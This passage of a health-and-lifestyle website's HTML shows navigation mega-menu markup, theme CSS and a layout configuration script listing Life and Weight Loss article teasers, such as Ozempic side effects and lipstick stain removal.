                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T23:35:39+00:00" >February 14, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/how-to-get-lipstick-out-of-clothes/" rel="bookmark" class="td-image-wrap " title="How to get lipstick out of clothes: 7 Easy Tips" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/How-to-get-lipstick-out-of-clothes-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/how-to-get-lipstick-out-of-clothes/" rel="bookmark" title="How to get lipstick out of clothes: 7 Easy Tips">How to get lipstick out of clothes: 7 Easy Tips</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:13:01+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/centella-asiatica/" rel="bookmark" class="td-image-wrap " title="Centella asiatica: 10 Captivating Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Centella-asiatica-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/centella-asiatica/" rel="bookmark" title="Centella asiatica: 10 Captivating Benefits">Centella asiatica: 10 Captivating Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:22:06+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/bulgarian-rose/" rel="bookmark" class="td-image-wrap " title="Bulgarian rose: 8 Captivating Benefits that you should know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/bulgarian-rose-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/bulgarian-rose/" rel="bookmark" title="Bulgarian rose: 8 Captivating Benefits that you should know">Bulgarian rose: 8 Captivating Benefits that you should know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:17:59+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/the-history-of-thanksgiving/" rel="bookmark" class="td-image-wrap " title="The history of thanksgiving: 3 Abundant and Eye-opening Facts" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/the-history-of-thanksgiving-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/the-history-of-thanksgiving/" rel="bookmark" title="The history of thanksgiving: 3 Abundant and Eye-opening Facts">The history of thanksgiving: 3 Abundant and Eye-opening Facts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T13:29:44+00:00" >February 1, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1248"><a href="https://wellgoodnews.com/category/weight-loss/"><div class="tdb-menu-item-text">WEIGHT LOSS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.tdi_60 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_60 .block-mega-child-cats a{
					padding: 2px 20px;
				
					font-family:Poppins !important;
				}.tdi_60 .block-mega-child-cats{
					text-align: right;
				}.tdi_60:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_60 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_60 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_60 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_60 .entry-thumb{
					background-position: center 50%;
				}.tdi_60 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_60 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_60 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_60 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_60 .td-author-date{
					display: inline;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .entry-review-stars{
					display: inline-block;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_60 .block-mega-child-cats .cur-sub-cat{
					color: #ec008c;
				}.tdi_60 .td-post-category{
					background-color: #00846b;
				}.tdi_60 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_60 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_60 .td-module-container:before{
					bottom: -18px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_60 .block-mega-child-cats a{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_60 .entry-title{
					font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_60 .block-mega-child-cats{
					width: 140px;
				}.tdi_60 .block-mega-child-cats a{
					padding: 6px 20px;
				
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}.tdi_60 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_60 .td_block_inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_60 .td-module-container:before{
					bottom: -18px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_60 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_60 .td-post-category{
					font-size:10px !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_60 .td-module-container:before{
					bottom: -18px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ec008c","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"46","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#ec008c","mm_elem_color_a":"#ec008c","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"32","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "8";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "2";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/ozempic-for-weight-loss/" rel="bookmark" class="td-image-wrap " title="Ozempic For Weight Loss: 10 Classified Side Effects That You Can Encounter" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Ozempic-For-Weight-Loss-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/ozempic-for-weight-loss/" rel="bookmark" title="Ozempic For Weight Loss: 10 Classified Side Effects That You Can Encounter">Ozempic For Weight Loss: 10 Classified Side Effects That You Can Encounter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T12:00:41+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/weight-loss-patches/" rel="bookmark" class="td-image-wrap " title="Weight loss patches: 6 Types that you should know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Weight-loss-patches-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/weight-loss-patches/" rel="bookmark" title="Weight loss patches: 6 Types that you should know">Weight loss patches: 6 Types that you should know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T11:08:55+00:00" >February 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/peptides-for-weight-loss/" rel="bookmark" class="td-image-wrap " title="4 Astonishing Benefits of Peptides For Weight Loss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Peptides-For-Weight-Loss-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/peptides-for-weight-loss/" rel="bookmark" title="4 Astonishing Benefits of Peptides For Weight Loss">4 Astonishing Benefits of Peptides For Weight Loss</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T07:52:09+00:00" >February 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/ginger-oil-for-weight-loss/" rel="bookmark" class="td-image-wrap " title="Ginger Oil For Weight Loss: 5 Helpful Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Ginger-Oil-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/ginger-oil-for-weight-loss/" rel="bookmark" title="Ginger Oil For Weight Loss: 5 Helpful Benefits">Ginger Oil For Weight Loss: 5 Helpful Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T12:09:22+00:00" >February 2, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/weight-loss/" class="td-post-category">Weight Loss</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/weight-loss-oatmeal/" rel="bookmark" class="td-image-wrap " title="6 Powerful Benefits of Weight Loss Oatmeal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/weight-loss-oatmeal-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/weight-loss-oatmeal/" rel="bookmark" title="6 Powerful Benefits of Weight Loss Oatmeal">6 Powerful Benefits of Weight Loss Oatmeal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T13:25:22+00:00" >February 1, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
